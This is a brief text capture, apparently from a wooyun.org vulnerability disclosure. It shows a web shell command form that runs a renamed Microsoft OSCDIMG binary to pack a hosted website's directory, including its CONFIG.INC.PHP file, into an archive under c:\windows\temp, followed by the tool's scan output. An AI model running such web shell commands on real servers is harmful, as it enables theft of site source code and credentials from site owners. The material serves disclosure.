 CmdPath:
c:\windows\7i24IISLOG3
Argument:
e:\host\0233ab\web\ c:\windows\temp\123.rar
Submit
OSCDIMG 2.45 CD-ROM and DVD-ROM Premastering Utility
Copyright (C) Microsoft, 1993-2000.  All rights reserved.
For Microsoft internal use only.
WARNING: Current user does not have privilege to grow the process working set
which can increase the performance of creating an image.  To acquire
this privilege, the user can be made a member of the Administrators
group on the local machine, or the Adminstrator can grant the
"Increase Scheduling Priority" privilege to "Everyone" on the
local machine via MUSRMGR.EXE's "Policy", "User Rights" dialog.
Scanning source tree
WARNING: Using alternate directory name "ASPNET~1" for "\ASPNET_CLIENT"
WARNING: Using alternate filename "CONFIG~1.PHP" for "\CONFIG.INC.PHP"
WARNING: Using alternate directory name "GUESTB~1" for "\GUESTBOOK"
WARNING: Using alternate filename "SETCOO~1.PHP" for "\SETCOOKIE.PHP"
www.wooyun.org